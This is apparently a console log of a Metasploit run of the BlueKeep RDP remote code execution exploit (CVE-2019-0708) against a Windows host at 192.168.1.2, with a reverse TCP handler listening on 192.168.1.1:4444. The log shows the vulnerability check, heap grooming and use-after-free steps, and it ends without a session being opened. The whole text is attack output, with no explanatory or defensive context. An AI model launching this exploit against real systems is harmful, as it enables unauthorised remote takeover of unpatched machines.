 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.1.1:4444
[*] 192.168.1.2:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep a
s check
[+] 192.168.1.2:3389      - The target is vulnerable. The target attempted
cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.2:3389      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.2:3389 - Using CHUNK grooming strategy. Size 250MB, target ad
dress 0xfffffa8011e07000, Channel count 1.
[!] 192.168.1.2:3389 - <---------------- | Entering Danger Zone | --------
-------->
[*] 192.168.1.2:3389 - Surfing channels ...
[*] 192.168.1.2:3389 - Lobbing eggs ...
[*] 192.168.1.2:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.1.2:3389 - <---------------- | Leaving Danger Zone | ---------
------->
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >